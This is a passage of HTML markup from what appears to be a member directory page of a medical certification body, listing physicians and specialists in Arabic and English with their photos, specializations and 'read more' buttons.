        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/95/conversions/WhatsApp-Image-2022-12-01-at-01.25.47-medium.jpeg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">بلال حكمت محمد</span> <br/>
            <span style="font-size: 12px;">تقويم اسنان</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="بلال حكمت محمد" data-specialization="تقويم اسنان"  data-img="https://europeanboard.org/storage/media/95/conversions/WhatsApp-Image-2022-12-01-at-01.25.47-medium.jpeg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/94/conversions/PicsArt_11-23-07.10.59-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">طارق زياد طوالبه</span> <br/>
            <span style="font-size: 12px;">المعالجة التنفسية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="طارق زياد طوالبه" data-specialization="المعالجة التنفسية"  data-img="https://europeanboard.org/storage/media/94/conversions/PicsArt_11-23-07.10.59-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/91/conversions/PicsArt_11-17-08.25.47-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. KHALS QADIR AHMAD</span> <br/>
            <span style="font-size: 12px;">COGNITIVE NEUROSCIENCE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. KHALS QADIR AHMAD" data-specialization="COGNITIVE NEUROSCIENCE"  data-img="https://europeanboard.org/storage/media/91/conversions/PicsArt_11-17-08.25.47-medium.png">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/90/conversions/PicsArt_11-16-06.06.38-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. علي ناصر مثنى</span> <br/>
            <span style="font-size: 12px;">الطب الباطني</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. علي ناصر مثنى" data-specialization="الطب الباطني"  data-img="https://europeanboard.org/storage/media/90/conversions/PicsArt_11-16-06.06.38-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/89/conversions/PicsArt_11-08-07.13.29-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. SOUHILA MANSOUR MANSOUR</span> <br/>
            <span style="font-size: 12px;">ANESTHESIA AND INTENSIVE CARE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. SOUHILA MANSOUR MANSOUR" data-specialization="ANESTHESIA AND INTENSIVE CARE"  data-img="https://europeanboard.org/storage/media/89/conversions/PicsArt_11-08-07.13.29-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/88/conversions/PicsArt_10-25-07.33.34-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">راقية عبدالرحمن حسن الارياني</span> <br/>
            <span style="font-size: 12px;">الجلدية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="راقية عبدالرحمن حسن الارياني" data-specialization="الجلدية"  data-img="https://europeanboard.org/storage/media/88/conversions/PicsArt_10-25-07.33.34-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/87/conversions/PicsArt_10-20-06.18.54-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. HAIDER HOUIDI BASHOON</span> <br/>
            <span style="font-size: 12px;">EFFECT OF PHARMACEUTICALS AND INDUSTRIAL PHARMACOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. HAIDER HOUIDI BASHOON" data-specialization="EFFECT OF PHARMACEUTICALS AND INDUSTRIAL PHARMACOLOGY"  data-img="https://europeanboard.org/storage/media/87/conversions/PicsArt_10-20-06.18.54-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/86/conversions/PicsArt_10-20-06.18.32-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. SAFWAN KHALIFA MOHAMED ALGHWAIL</span> <br/>
            <span style="font-size: 12px;">ORTHOPAEDIC SURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. SAFWAN KHALIFA MOHAMED ALGHWAIL" data-specialization="ORTHOPAEDIC SURGERY"  data-img="https://europeanboard.org/storage/media/86/conversions/PicsArt_10-20-06.18.32-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/85/conversions/PicsArt_10-20-05.57.54-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MUAD MOHAMED ALWISH</span> <br/>
            <span style="font-size: 12px;">PHYSICAL THERAPY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MUAD MOHAMED ALWISH" data-specialization="PHYSICAL THERAPY"  data-img="https://europeanboard.org/storage/media/85/conversions/PicsArt_10-20-05.57.54-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/84/conversions/PicsArt_10-10-10.25.55-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. QASIM MOH&#039;D ALI ALKHAMAISEH</span> <br/>
            <span style="font-size: 12px;">ANESTHESIA AND INTENSIVE CARE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. QASIM MOH&#039;D ALI ALKHAMAISEH" data-specialization="ANESTHESIA AND INTENSIVE CARE"  data-img="https://europeanboard.org/storage/media/84/conversions/PicsArt_10-10-10.25.55-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/83/conversions/PicsArt_10-09-09.43.16-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. احمد عبد الحسين خيون</span> <br/>
            <span style="font-size: 12px;">الأمراض الجلدية والتناسلية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. احمد عبد الحسين خيون" data-specialization="الأمراض الجلدية والتناسلية"  data-img="https://europeanboard.org/storage/media/83/conversions/PicsArt_10-09-09.43.16-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/81/conversions/PicsArt_10-01-06.24.59-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">عبد المنعم سيد حسن سيد</span> <br/>
            <span style="font-size: 12px;">الأشعة التشخيصية والتداخلية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="عبد المنعم سيد حسن سيد" data-specialization="الأشعة التشخيصية والتداخلية"  data-img="https://europeanboard.org/storage/media/81/conversions/PicsArt_10-01-06.24.59-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/80/conversions/PicsArt_09-20-05.55.03-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. نور الدين سيدي عالي فرانسوا</span> <br/>
            <span style="font-size: 12px;">الصيدلة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. نور الدين سيدي عالي فرانسوا" data-specialization="الصيدلة"  data-img="https://europeanboard.org/storage/media/80/conversions/PicsArt_09-20-05.55.03-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/79/conversions/PicsArt_09-12-10.25.35-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. هشام سالم أحمد ذيبان</span> <br/>
            <span style="font-size: 12px;">الطب البشري الشامل</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. هشام سالم أحمد ذيبان" data-specialization="الطب البشري الشامل"  data-img="https://europeanboard.org/storage/media/79/conversions/PicsArt_09-12-10.25.35-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/78/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. هشام سالم أحمد ذيبان</span> <br/>
            <span style="font-size: 12px;">طب العائلة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. هشام سالم أحمد ذيبان" data-specialization="طب العائلة"  data-img="https://europeanboard.org/storage/media/78/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/77/conversions/PicsArt_09-12-06.45.10-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. زياد حازم ابراهيم</span> <br/>
            <span style="font-size: 12px;">الأمراض الجلدية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. زياد حازم ابراهيم" data-specialization="الأمراض الجلدية"  data-img="https://europeanboard.org/storage/media/77/conversions/PicsArt_09-12-06.45.10-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/76/conversions/PicsArt_09-03-06.00.30-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. BASHEER ANWER BAKR</span> <br/>
            <span style="font-size: 12px;">UROLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. BASHEER ANWER BAKR" data-specialization="UROLOGY"  data-img="https://europeanboard.org/storage/media/76/conversions/PicsArt_09-03-06.00.30-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/75/conversions/PicsArt_08-28-04.44.13-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. محي جياد كاظم الكلابي</span> <br/>
            <span style="font-size: 12px;">الجراحة العامة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. محي جياد كاظم الكلابي" data-specialization="الجراحة العامة"  data-img="https://europeanboard.org/storage/media/75/conversions/PicsArt_08-28-04.44.13-medium.png">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/74/conversions/PicsArt_08-25-09.30.59-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. منصور جبار كتاب</span> <br/>
            <span style="font-size: 12px;">طب الجلدية والتجميل غير الجراحي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. منصور جبار كتاب" data-specialization="طب الجلدية والتجميل غير الجراحي"  data-img="https://europeanboard.org/storage/media/74/conversions/PicsArt_08-25-09.30.59-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/73/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. هاني محمد الجزائرلي</span> <br/>
            <span style="font-size: 12px;">العلاج الفيزيائي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. هاني محمد الجزائرلي" data-specialization="العلاج الفيزيائي"  data-img="https://europeanboard.org/storage/media/73/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/72/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">hatim minhoum</span> <br/>
            <span style="font-size: 12px;">DENTURISTE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="hatim minhoum" data-specialization="DENTURISTE"  data-img="https://europeanboard.org/storage/media/72/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/71/conversions/PicsArt_08-17-05.31.26-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. ALI KAREEM ALI ALDAHAN</span> <br/>
            <span style="font-size: 12px;">&quot; OPHTHALMOLOGY AND ITS SURGERY &quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. ALI KAREEM ALI ALDAHAN" data-specialization="&quot; OPHTHALMOLOGY AND ITS SURGERY &quot;"  data-img="https://europeanboard.org/storage/media/71/conversions/PicsArt_08-17-05.31.26-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/70/conversions/PicsArt_08-15-09.36.42-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. AMMAR MOHAMMED ABED ALRAMMAHI</span> <br/>
            <span style="font-size: 12px;">NEURORADIOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. AMMAR MOHAMMED ABED ALRAMMAHI" data-specialization="NEURORADIOLOGY"  data-img="https://europeanboard.org/storage/media/70/conversions/PicsArt_08-15-09.36.42-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/69/conversions/PicsArt_08-15-09.36.42-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. AMMAR MOHAMMED ABED ALRAMMAHI</span> <br/>
            <span style="font-size: 12px;">NEUROSURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. AMMAR MOHAMMED ABED ALRAMMAHI" data-specialization="NEUROSURGERY"  data-img="https://europeanboard.org/storage/media/69/conversions/PicsArt_08-15-09.36.42-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/68/conversions/PicsArt_08-14-06.08.25-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. ناجح جاسم عيسى المشهدي</span> <br/>
            <span style="font-size: 12px;">زراعة الأسنان</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. ناجح جاسم عيسى المشهدي" data-specialization="زراعة الأسنان"  data-img="https://europeanboard.org/storage/media/68/conversions/PicsArt_08-14-06.08.25-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/67/conversions/PicsArt_08-04-07.32.34-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. علي جليل ابراهيم</span> <br/>
            <span style="font-size: 12px;">الطب والجراحة العامة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. علي جليل ابراهيم" data-specialization="الطب والجراحة العامة"  data-img="https://europeanboard.org/storage/media/67/conversions/PicsArt_08-04-07.32.34-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/66/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DR. MAGUED ADEL AZIZ MIKHAIL</span> <br/>
            <span style="font-size: 12px;">Certificate of excellence In Medical Facilities Management</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DR. MAGUED ADEL AZIZ MIKHAIL" data-specialization="Certificate of excellence In Medical Facilities Management"  data-img="https://europeanboard.org/storage/media/66/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/65/conversions/PicsArt_08-01-05.34.44-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. أميرة صلاح محمد صلاح</span> <br/>
            <span style="font-size: 12px;">طب الجلد التجميلي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. أميرة صلاح محمد صلاح" data-specialization="طب الجلد التجميلي"  data-img="https://europeanboard.org/storage/media/65/conversions/PicsArt_08-01-05.34.44-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/64/conversions/PicsArt_07-26-09.36.20-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">الدكتور عبد السلام مفتاح الربيعي</span> <br/>
            <span style="font-size: 12px;">أخصائي جراحة أورام</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="الدكتور عبد السلام مفتاح الربيعي" data-specialization="أخصائي جراحة أورام"  data-img="https://europeanboard.org/storage/media/64/conversions/PicsArt_07-26-09.36.20-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/63/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. سليم عبد السميع زرو</span> <br/>
            <span style="font-size: 12px;">جراحة التجميل والترميم</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. سليم عبد السميع زرو" data-specialization="جراحة التجميل والترميم"  data-img="https://europeanboard.org/storage/media/63/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
